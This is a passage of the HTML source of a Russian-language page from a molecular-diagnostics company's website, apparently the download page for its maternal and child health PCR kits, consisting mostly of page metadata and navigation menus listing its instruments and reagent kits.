

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medtl.net/ru/resources/download/linchuang/maternal-and-child-health
body_size: 17159
content:
<!DOCTYPE html>
<html lang="ru-RU">

<head>
        <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="Набор для здоровья матери и ребенка" />
    <meta name="keywords" content="Набор для здоровья матери и ребенка" />
            <title>Набор для здоровья матери и ребенка</title>
    <link rel="canonical" href="https://www.medtl.net/ru/resources/download/linchuang/maternal-and-child-health" /> 
    <link rel="alternate" href="https://www.medtl.net/resources/download/linchuang/maternal-and-child-health" hreflang="x-default" /><link rel="alternate" href="https://www.medtl.net/resources/download/linchuang/maternal-and-child-health" hreflang="en-us" /><link rel="alternate" href="https://www.medtl.net/br/resources/download/linchuang/maternal-and-child-health" hreflang="pt-br" /><link rel="alternate" href="https://www.medtl.net/ru/resources/download/linchuang/maternal-and-child-health" hreflang="ru-ru" /><link rel="alternate" href="https://www.medtl.net/jp" hreflang="ja-jp" /><link rel="alternate" href="https://www.medtl.net/es/resources/download/linchuang/maternal-and-child-health" hreflang="es-es" />
    <!-- public start -->
    <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link href="/Public/Ru/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Ru/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Ru/css/slick.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Ru/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Ru/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
    <link href="/Public/Ru/css/base-v2.0.min.css" type="text/css" rel="stylesheet" />
    <link href="/Public/Ru/css/main.css?v20231227" type="text/css" rel="stylesheet" />
    <link href="/Public/Ru/css/media.css?v20231227" type="text/css" rel="stylesheet" />
    <script src="/Public/Ru/js/jquery-3.6.0.min.js"></script>
    <!-- public end -->
    <script>
        // var _hmt = _hmt || [];
        // (function() {
        //   var hm = document.createElement("script");
        //   hm.src = "https://hm.baidu.com/hm.js?d3b1d232f7ad9b41b15dc88ef1100963";
        //   var s = document.getElementsByTagName("script")[0]; 
        //   s.parentNode.insertBefore(hm, s);
        // })();
    </script>
    
    <!-- Google Tag Manager -->
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent','default',{
        'ad_storage':'denied',
        'ad_user_data':'denied',
        'ad_personalization':'denied',
        'analytics_storage':'denied'
      })
    </script>
    <script>
    //   (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    //     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    //     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    //     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    //     })(window,document,'script','dataLayer','GTM-N7WZZ2T');
    </script>
    <!-- End Google Tag Manager -->
</head>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WZZ2T"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) --><body>
    <div class="ys_page_wrap">
        <!-- 顶部导航 -->
        <!-- 以下代码下code为新增code，请在每次开发的时候放置在网站的head中间 -->
<!--
实现静态化关闭站点，以及判断ip的js文件
使用时，打开即可
-->
<header class="ys_header">
    <!-- pc顶部导航 -->
    <div class="ys_hd_pc">
        <div class="c_navfiexd">
            <nav class="c_nav_box">
                <div class="c_navlogo">
                    <a href="/ru" class="c_imgbox">
                        <img src="/Public/Uploads/uploadfile/images/20230824/yingwenguanwangheng.png">
                    </a>
                </div>
                <div class="c_nav_search">
                    <div class="ys_search03_searchbox">
                        <div class="ys_search03_seb">
                            <div class="ys_search03_input">
                                <input type="text" placeholder="Введите" id="keywords">
                            </div>
                            <div class="ys_search03_pullimg">
                                <span class="iconfont icon-search" onclick="on_search()">
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="ys_cont1400">
                    <div class="c_nav">
                        <ul class="c_navul">
                            <li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/ru" class="c_nava">
                                        Главная                                    </a>
                                    <!-- 二级 -->
                                                                    </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/ru/products/instruments/all-in-one-molecular-diagnosis-system" class="c_nava">
                                        Продукты                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/ru/products/instruments/all-in-one-molecular-diagnosis-system" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Инструменты                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/products/reagents/viral-transportation-medium" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Реагенты                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ys_active">
                                <div class="c_navc">
                                    <a href="/ru/resources/technical-support" class="c_nava">
                                        Ресурсы                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/ru/resources/technical-support" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Поддержка                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ys_active">
                                                <a href="/ru/resources/download/catalogue-all/catalogue" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Скачать                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/resources/videos/all" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Видео                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/ru/about/about-us" class="c_nava">
                                        О нас                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/ru/about/about-us" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        нас                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/about/innovation" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Инновации                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/ru/news" class="c_nava">
                                        Новости                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/ru/news/company-news" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        События                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/news/case" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Кейсы                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/news/blog" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Блог                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/news/industry-news" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Новости индустрии                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/ru/gallery/global-exhibitions" class="c_nava">
                                        Галерея                                    </a>
                                    <!-- 二级 -->
                                    <div class="c_navbox2">
                                        <ul class="c_navul2">
                                            <li class="c_navli2 ">
                                                <a href="/ru/gallery/global-exhibitions" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Глобальные выставки                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/gallery/award" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Награда                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/gallery/production-line" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Производственная линия                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/gallery/staff-activities" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Деятельность персонала                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/gallery/training-support" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Обучение и поддержка                                                    </div>
                                                </a>
                                            </li><li class="c_navli2 ">
                                                <a href="/ru/gallery/working-environment" class="c_navli2a">
                                                    <div class="c_navli2c c_text">
                                                        Рабочая среда                                                    </div>
                                                </a>
                                            </li>                                        </ul>
                                    </div>                                </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/ru/career" class="c_nava">
                                        Карьера                                    </a>
                                    <!-- 二级 -->
                                                                    </div>
                            </li><li class="c_navli ">
                                <div class="c_navc">
                                    <a href="/ru/contact" class="c_nava">
                                        Контакты                                    </a>
                                    <!-- 二级 -->
                                                                    </div>
                            </li>                        </ul>
                        <div class="c_navright">
                            <div class="c_nav_sm">
                                <div class="c_navlang">
                                    <a>RU</a>
                                    <ul class="c_navlang_list">
                                        <li class="c_navlang_item">
                                                <a href="https://www.medtl.com/" class="c_navlang_cont">
                                                    中文                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/resources/download/linchuang/maternal-and-child-health" class="c_navlang_cont">
                                                    English                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/br/resources/download/linchuang/maternal-and-child-health" class="c_navlang_cont">
                                                    Português                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/es/resources/download/linchuang/maternal-and-child-health" class="c_navlang_cont">
                                                    Español                                                </a>
                                            </li><li class="c_navlang_item">
                                                <a href="https://www.medtl.net/jp" class="c_navlang_cont">
                                                    日本語                                                </a>
                                            </li>                                    </ul>
                                </div>
                                <div class="c_navsesarch ys_search03_search">
                                    <div class="c_imgbox">
                                        <img src="/Public/Ru/images/icon1.svg">
                                    </div>
                                </div>
                            </div>
                            <div class="c_btnbox">
                                <a href="" target="" class="c_btn">
                                    <div class="c_btnflex">
                                        <div class="c_btnfl">
                                            <div class="c_text">
                                                Официальный торговый центр
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
        
    </div>
    <!-- ph顶部导航 -->
    <div class="ys_hd_ph">
        <nav class="ys_ph_navbar ys_ph_navbar2">
            <!-- 导航条 -->
            <div class="ys_phnav_header">
                <!-- logo -->
                <div class="ys_phnav_logo">
                    <a href="/ru">
                        <img src="/Public/Uploads/uploadfile/images/20230824/yingwenguanwangheng.png" alt="yingwenguanwangheng.png">
                    </a>
                </div>
                <!-- 右侧 -->
                <div class="ys_phnav_r clearfix">
                    <!-- 搜索 -->
                    <div class="ys_phnav_search fl">
                        <!-- 搜索按钮 -->
                        <i class="iconfont icon-search ys_phnavss_btn"></i>
                        <!-- 搜索下拉 -->
                        <div class="ys_phnavss_xl">
                            <div class="ys_phnavss_form">
                                <input type="text" placeholder="Введите ключевое слово" id="phkeywords">
                                <button type="button" onclick="phsearch()">
                                    <i class="iconfont icon-search" ></i>
                                </button>
                            </div>
                        </div>
                    </div>
                    <!-- 菜单按钮 -->
                    <div class="ys_phnav_menubox fl">
                        <div class="ys_phnav_menubtn">
                            <span></span>
                        </div>
                    </div>
                    
                </div>
            </div>
            <!-- 下拉菜单 -->
            <div class="ys_phnav_menu">
                <!-- 导航 -->
                <div class="ys_phmenu_scroll">
                    <ul class="ys_ph_nav">
                        <!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/ru">Главная</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                                                    </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
                            <div class="ys_phnav_lisbox">
                                <a href="/ru/products/instruments/all-in-one-molecular-diagnosis-system">Продукты</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/products/instruments/all-in-one-molecular-diagnosis-system">Инструменты</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/instruments/all-in-one-molecular-diagnosis-system">Комплексная система молекулярной диагностики</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/instruments/nucleic-acid-extractors">Экстракторы нуклеиновых кислот</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/instruments/real-time-pcr-systems">Системы ПЦР в реальном времени</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/instruments/lab-automation-system">Системы автоматизации лабораторий</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/instruments/others">Другое</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li>                                    </ul>                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/products/reagents/viral-transportation-medium">Реагенты</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/viral-transportation-medium">Вирусная транспортная среда</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/nucleic-acid-extraction-kit">Набор для выделения нуклеиновых кислот</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/respiratory-infections-kit/sars-cov-2">Наборы на респираторные инфекции</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/respiratory-infections-kit/sars-cov-2">SARS-CoV-2</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/respiratory-infections-kit/influenza-virus">Вирус гриппа</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/respiratory-infections-kit/respiratory-virus-panels">Панели респираторных вирусов</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/respiratory-infections-kit/avian-influenza-virus">Вирус птичьего гриппа</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/respiratory-infections-kit/bacteria-other-pathogen">Бактерии и другие патогены</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/respiratory-infections-kit/other-respiratory-virus">Другие респираторные вирусы</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/sexually-transmitted-infections-kit">Набор для инфекции, передающиеся половым путем</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/viral-hepatitis-kit">Набор для диагностики вирусного гепатита</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/oncology-diseases-kit">Набор для онкологических заболеваний</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/herpes-viruses-kit">Набор для вирусов герпеса</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/maternal-and-child-health-kit">Набор для здоровья матери и ребенка</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/tropical-infections-zoonoses-kit">Набор для тропических инфекций и зоонозов</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/gastrointestinal-infection-kit/viral-infections">Набор для выявления кишечных инфекций</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/gastrointestinal-infection-kit/viral-infections">Вирусные инфекции</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/gastrointestinal-infection-kit/foodborne-pathogenic-bacteria">Патогенные бактерии передающиеся через пищу</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/pharmacogenomics-kit">Набор для фармакогеномики</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/animal-related-pcr-kits/aniaml-species-identification-kit">Набор, для животных</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/animal-related-pcr-kits/aniaml-species-identification-kit">Набор для идентификации видов животных</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/products/reagents/animal-related-pcr-kits/veterinary-kit">Набор для выявления заболеваний животных</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/atp-swab">Свабы АТФ</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/products/reagents/ligation-sequencing-kits">Наборы для секвенирования с лигированием (Персонализированная медицина)</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li>                                    </ul>                                </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild yxnav_active1">
                            <div class="ys_phnav_lisbox">
                                <a href="/ru/resources/technical-support">Ресурсы</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                            <ul>
                                <li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/resources/technical-support">Поддержка</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class="ys_phnav_haschild yxnav_active1">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/resources/download/catalogue-all/catalogue">Скачать</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/resources/download/catalogue-all/catalogue">Каталог</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/catalogue-all/catalogue">Все</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class="ys_phnav_haschild ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/resources/download/instrument">Инструменты</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/instrument/all-in-one">All-in-one Molecular Diagnosis System</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/instrument/hesuan">Экстракторы нуклеиновых кислот</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/instrument/jiyinxl">Системы ПЦР в реальном времени</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/instrument/lab">Системы автоматизации лабораторий</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/instrument/other-a">Другое</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li><li class="ys_phnav_haschild yxnav_active1">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/resources/download/linchuang">Реагенты</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                            <ul>
                                                <li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/viral-transportation-medium-download">Вирусная транспортная среда</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/cizhuxl">Nucleic Acid Extraction Kits</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/infections-kit">Наборы на респираторные инфекции</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/sexually-transmitted">Набор для инфекции, передающиеся половым путем</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/viral-hepatitis">Набор для диагностики вирусного гепатита</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/oncology-diseases">Набор для онкологических заболеваний</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/herpes-viruses">Набор для вирусов герпеса</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="yxnav_active1">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/maternal-and-child-health">Набор для здоровья матери и ребенка</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/tropical-infections-zoonoses">Набор для тропических инфекций и зоонозов</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/gastrointestinal infection kitt">Gastrointestinal Infection Kit</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/pharmacogenomics-kit-download">Набор для фармакогеномики</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/veterinar-kit-download">Aniaml Disease detection kit</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/aniaml-species-identification-kit-download">Aniaml Species Identification Kit</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/Наборы для секвенирования с лигированием (Персонализированная медицина)、">Наборы для секвенирования с лигированием (Персонализированная медицина)、</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li><li class="">
                                                    <div class="ys_phnav_lisbox">
                                                        <a href="/ru/resources/download/linchuang/atp-swab-download">Свабы АТФ</a>
                                                        <div class="ys_phnav_icon"></div>
                                                    </div>
                                                </li>                                            </ul>                                        </li>                                    </ul>                                </li><li class="ys_phnav_haschild ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/ru/resources/videos/all">Видео</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                    <ul>
                                        <li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/resources/videos/all">Все</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/resources/videos/xuanchuan">Видеоролики о компании</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/resources/videos/shipin">Видеоролики о продукции</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li><li class=" ">
                                            <div class="ys_phnav_lisbox">
                                                <a href="/ru/resources/videos/yizhibo">Видеоролики о операциях</a>
                                                <div class="ys_phnav_icon"></div>
                                            </div>
                                                                                    </li>                                    </ul>                                </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class="ys_phnav_haschild ">
